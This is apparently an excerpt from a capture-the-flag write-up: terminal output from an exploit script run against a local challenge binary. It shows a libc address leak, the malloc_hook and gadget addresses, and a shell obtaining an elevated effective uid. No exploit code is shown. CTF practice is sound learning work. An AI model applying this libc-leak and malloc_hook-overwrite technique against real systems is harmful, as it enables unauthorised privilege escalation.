 defi3@AttrapeLeDrapeau:~$ python ./run3.py
[!] Could not find executable 'prog.bin' in $PATH, using './prog.bin' instead
[+] Starting local process './prog.bin': pid 46
Leak: 0x7f55d4befb58
Reference Offset: 0x399b58
Libc: 0x7f55d4856000
[*] '/lib/x86_64-linux-gnu/libc-2.24.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
malloc_hook: 0x7f55d4befaf0
Gadget: 0x7f55d489535a
[*] Switching to interactive mode
$ id
uid=1000(defi3) gid=1000(defi3) euid=1001(defi3-drapeau) egid=1001(defi3-drapeau) groups=1001(defi3-drapeau)
$